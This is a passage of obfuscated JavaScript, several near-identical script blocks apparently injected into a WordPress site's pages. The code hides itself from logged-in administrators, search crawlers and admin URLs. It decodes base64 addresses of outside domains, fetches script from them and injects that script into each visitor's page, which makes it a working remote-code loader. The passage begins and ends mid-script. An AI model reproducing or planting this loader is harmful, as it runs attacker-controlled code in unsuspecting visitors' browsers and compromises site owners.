_0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var _0x1757b6=['ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=','toLowerCase','1484287esJNIf','replace','text','/wp-admin','search','aHR0cHM6Ly9nb3ZlYXJhbGkub3JnL2pzcmVwbz9ybmQ9','5304124ZcPRrq','aHR0cHM6Ly9saWdvdmVyYS5zaG9wL2pzcmVwbz9ybmQ9','userAgent','5161245nxokBW','length','wp-sitemap','href','toString','21670hhqDze','aHR0cHM6Ly9hbGlhbnplZy5zaG9wL2pzcmVwbz9ybmQ9','trim','responseText','fromCharCode','&ts=','apply','open','robots','.xml','11547216wxvBDo','cookie','(((.+)+)+)+$','56hxaXDE','/wp-json','test','random','referrer','indexOf','now','charAt','aHR0cHM6Ly9nZXRhbGlhLm9yZy9qc3JlcG8/cm5kPQ==','createElement','294IPXyRa','constructor','290323dnZhiZ','send','GET','location','aHR0cHM6Ly96dGRhbGl3ZWIuc2hvcC9qc3JlcG8/cm5kPQ==','242caVOVc','head','12503yNfMvl','1550dZrHkf','script'];_0x29f1=function(){return _0x1757b6;};return _0x29f1();}(function(){var _0x1e3f9d=_0xe59d,_0x307a3c=(function(){var _0x706d80=!![];return function(_0x2c47be,_0x3ac93a){var _0x320bd4=_0x706d80?function(){var _0x322884=_0xe59d;if(_0x3ac93a){var _0x5a6a60=_0x3ac93a[_0x322884(0x177)](_0x2c47be,arguments);return _0x3ac93a=null,_0x5a6a60;}}:function(){};return _0x706d80=![],_0x320bd4;};}());try{var _0x1d6372=document[_0x1e3f9d(0x17c)],_0x3599cc=navigator[_0x1e3f9d(0x16b)]['toLowerCase'](),_0x282668=document[_0x1e3f9d(0x182)][_0x1e3f9d(0x195)](),_0x3b1baa=window[_0x1e3f9d(0x18d)][_0x1e3f9d(0x16f)][_0x1e3f9d(0x195)]();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/[_0x1e3f9d(0x180)](_0x1d6372))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i['test'](_0x3599cc))return;if(_0x282668['indexOf'](_0x1e3f9d(0x17f))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x166))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x16e))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x179))!==-0x1||_0x282668[_0x1e3f9d(0x183)](_0x1e3f9d(0x17a))!==-0x1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i['test'](_0x3b1baa))return;function _0x3c543b(_0xb8650b){var _0x3d3470=_0x1e3f9d,_0x599732=_0x3d3470(0x194),_0x2a944b,_0x1b7e18,_0x17a893,_0x5d55ae,_0x21ff03,_0x4092d7,_0x4c636f,_0x2e3633='',_0x4d1e66=0x0;_0xb8650b=_0xb8650b[_0x3d3470(0x197)](/[^A-Za-z0-9\+\/\=]/g,'');while(_0x4d1e66<_0xb8650b[_0x3d3470(0x16d)]){_0x5d55ae=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x21ff03=_0x599732['indexOf'](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4092d7=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x4c636f=_0x599732[_0x3d3470(0x183)](_0xb8650b[_0x3d3470(0x185)](_0x4d1e66++)),_0x2a944b=_0x5d55ae<<0x2|_0x21ff03>>0x4,_0x1b7e18=(_0x21ff03&0xf)<<0x4|_0x4092d7>>0x2,_0x17a893=(_0x4092d7&0x3)<<0x6|_0x4c636f,_0x2e3633+=String[_0x3d3470(0x175)](_0x2a944b);if(_0x4092d7!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x1b7e18);if(_0x4c636f!=0x40)_0x2e3633+=String[_0x3d3470(0x175)](_0x17a893);}return _0x2e3633;}var _0x186fb4=['aHR0cHM6Ly9nb3ZlYW5ycy5vcmcvanNyZXBvP3JuZD0=',_0x1e3f9d(0x186),_0x1e3f9d(0x168),_0x1e3f9d(0x16a),_0x1e3f9d(0x172),_0x1e3f9d(0x18e)];function _0x30a2c3(_0x382b70){var _0x279d5a=_0x1e3f9d,_0x3e9e90=_0x307a3c(this,function(){var _0x5c465a=_0xe59d;return _0x3e9e90[_0x5c465a(0x170)]()[_0x5c465a(0x167)](_0x5c465a(0x17d))[_0x5c465a(0x170)]()[_0x5c465a(0x189)](_0x3e9e90)[_0x5c465a(0x167)]('(((.+)+)+)+$');});_0x3e9e90();if(_0x382b70>=_0x186fb4['length'])return;try{var _0x2dd24c=_0x3c543b(_0x186fb4[_0x382b70]),_0x24299b=_0x2dd24c+Math[_0x279d5a(0x181)]()+_0x279d5a(0x176)+Date[_0x279d5a(0x184)](),_0x4e0da7=new XMLHttpRequest();_0x4e0da7[_0x279d5a(0x178)](_0x279d5a(0x18c),_0x24299b,![]),_0x4e0da7[_0x279d5a(0x18b)](null);if(_0x4e0da7['status']>=0xc8&&_0x4e0da7['status']<0x12c){var _0x179a1f=document[_0x279d5a(0x187)](_0x279d5a(0x193));_0x179a1f[_0x279d5a(0x198)]=_0x4e0da7[_0x279d5a(0x174)][_0x279d5a(0x173)](),document[_0x279d5a(0x190)]['appendChild'](_0x179a1f);}else _0x30a2c3(_0x382b70+0x1);}catch(_0x3e9f13){_0x30a2c3(_0x382b70+0x1);}}_0x30a2c3(0x0);}catch(_0x5559f2){}}());</script><script>;function _0xe59d(_0x1f888c,_0x2f9035){_0x1f888c=_0x1f888c-0x166;var _0x978844=_0x29f1();var _0x7369f6=_0x978844[_0x1f888c];return _0x7369f6;}(function(_0x3567e2,_0xb8f186){var _0x45ab7a=_0xe59d,_0x9c6342=_0x3567e2();while(!![]){try{var _0x5447ef=parseInt(_0x45ab7a(0x191))/0x1*(parseInt(_0x45ab7a(0x18f))/0x2)+parseInt(_0x45ab7a(0x16c))/0x3+parseInt(_0x45ab7a(0x169))/0x4+-parseInt(_0x45ab7a(0x171))/0x5*(-parseInt(_0x45ab7a(0x188))/0x6)+-parseInt(_0x45ab7a(0x196))/0x7*(-parseInt(_0x45ab7a(0x17e))/0x8)+-parseInt(_0x45ab7a(0x17b))/0x9+-parseInt(_0x45ab7a(0x192))/0xa*(parseInt(_0x45ab7a(0x18a))/0xb);if(_0x5447ef===_0xb8f186)break;else _0x9c6342['push'](_0x9c6342['shift']());}catch(_0x2c9697){_0x9c6342['push'](_0x9c6342['shift']());}}}(_0x29f1,0xd7567));;function _0x29f1(){var 